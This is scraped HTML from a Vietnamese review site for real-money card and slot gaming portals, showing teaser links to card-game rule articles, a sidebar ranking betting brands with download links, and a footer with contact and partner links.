                                            <img width="810" height="458" src="https://gamebai.tv/wp-content/uploads/2019/11/Chan-5.png" class="attachment-full size-full wp-post-image" alt="Luật chơi bài Chắn căn bản &#8211; Hướng dẫn chơi từ A &#8211; Z" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2019/11/Chan-5.png 810w, https://gamebai.tv/wp-content/uploads/2019/11/Chan-5-300x170.png 300w, https://gamebai.tv/wp-content/uploads/2019/11/Chan-5-768x434.png 768w, https://gamebai.tv/wp-content/uploads/2019/11/Chan-5-696x394.png 696w, https://gamebai.tv/wp-content/uploads/2019/11/Chan-5-743x420.png 743w" sizes="auto, (max-width: 810px) 100vw, 810px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/luat-choi-bai-chan/" title="Luật chơi bài Chắn căn bản &#8211; Hướng dẫn chơi từ A &#8211; Z">Luật chơi bài Chắn căn bản &#8211; Hướng dẫn chơi từ A &#8211; Z</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT Một trong những trò chơi dân gian phổ biến và được ưa thích từ bao thế hệ người Việt Nam từ xưa đến nay đó chính là game bài Chắn. Cũng như những game bài khác, game bài chắn đã được đa số các cổng game bài online [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/luat-choi-tien-len-mien-nam-dem-la/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/kinh-nghiem-choi-bai-tien-len-mien-nam/" title="Kinh nghiệm chơi bài Tiến Lên Miền Nam luôn thắng">
                                            <img width="810" height="405" src="https://gamebai.tv/wp-content/uploads/2020/01/TLMN-6.png" class="attachment-full size-full wp-post-image" alt="Kinh nghiệm chơi bài Tiến Lên Miền Nam luôn thắng" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2020/01/TLMN-6.png 810w, https://gamebai.tv/wp-content/uploads/2020/01/TLMN-6-300x150.png 300w, https://gamebai.tv/wp-content/uploads/2020/01/TLMN-6-768x384.png 768w, https://gamebai.tv/wp-content/uploads/2020/01/TLMN-6-696x348.png 696w" sizes="auto, (max-width: 810px) 100vw, 810px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/kinh-nghiem-choi-bai-tien-len-mien-nam/" title="Kinh nghiệm chơi bài Tiến Lên Miền Nam luôn thắng">Kinh nghiệm chơi bài Tiến Lên Miền Nam luôn thắng</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT Trong thế giới đánh bài online, có những người chơi tiến lên miền Nam với mục đích đơn giản chỉ để giải trí. Song cũng có những game thủ coi đây là bộ môn vừa thư giãn vừa kiếm tiền. Dù chơi với mục đích nào thì chuyện ăn [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/luat-choi-tien-len-mien-nam-dem-la/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/thuat-ngu-trong-tien-len-mien-nam/" title="Những thuật ngữ người chơi nên biết trong bài Tiến Lên Miền Nam">
                                            <img width="696" height="392" src="https://gamebai.tv/wp-content/uploads/2020/01/TLMN-0.jpg" class="attachment-full size-full wp-post-image" alt="Những thuật ngữ người chơi nên biết trong bài Tiến Lên Miền Nam" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2020/01/TLMN-0.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/01/TLMN-0-300x169.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/thuat-ngu-trong-tien-len-mien-nam/" title="Những thuật ngữ người chơi nên biết trong bài Tiến Lên Miền Nam">Những thuật ngữ người chơi nên biết trong bài Tiến Lên Miền Nam</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT Đã nói về đánh bài thì tất nhiên bài Tiến lên miền Nam luôn là một trong những trò chơi được yêu thích và chơi nhiều nhất không chỉ vì tính đơn giản mà nó còn mang tính giải trí cực kỳ cao. Nhưng trước khi bắt đầu những [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/luat-choi-tien-len-mien-nam-dem-la/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/luat-choi-poker/" title="Luật Chơi Poker căn bản cho người mới">
                                            <img width="360" height="176" src="https://gamebai.tv/wp-content/uploads/2019/06/luat-choi-poker-gamebaiclub.jpg" class="attachment-full size-full wp-post-image" alt="Luật Chơi Poker căn bản cho người mới" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2019/06/luat-choi-poker-gamebaiclub.jpg 360w, https://gamebai.tv/wp-content/uploads/2019/06/luat-choi-poker-gamebaiclub-300x147.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/luat-choi-poker/" title="Luật Chơi Poker căn bản cho người mới">Luật Chơi Poker căn bản cho người mới</a></h3>
                                          <div class="box__des">
                                            <p>TOP GAME BÀI ĐỔI THƯỞNG HOT NHẤT Poker là gì?Mục LụcTiến Lên Miền Nam đếm là gì?Cách chơi Tiến Lên Miền Nam đếm láQuy định chặt hàng trong luật chơi Tiến lên miền NamCác tình huống trong bài Tiến Lên Miền Nam online Poker là một trong những game đánh bài đỉnh cao nhất thường [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/luat-choi-tien-len-mien-nam-dem-la/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5334323e3631323a303f26316163616613343e323a3f7d303c3e">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
